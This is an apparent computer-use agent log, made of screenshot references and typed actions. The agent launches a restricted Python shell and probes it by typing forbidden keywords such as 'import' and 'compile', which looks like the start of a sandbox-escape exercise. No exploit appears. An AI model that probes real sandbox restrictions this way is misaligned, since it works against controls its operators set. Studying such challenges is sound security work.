
{"action": "type", "text": "python3 restricted_shell.py"}

Probe the relaunched shell, showing import, exec, eval and compile all forbidden
{"action": "type", "text": "import"}
{"action": "type", "text": "compile"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [138, 93]}

{"action": "mouse_move", "coordinate": [1001, 93]}

{"action": "mouse_move", "coordinate": [999, 87]}
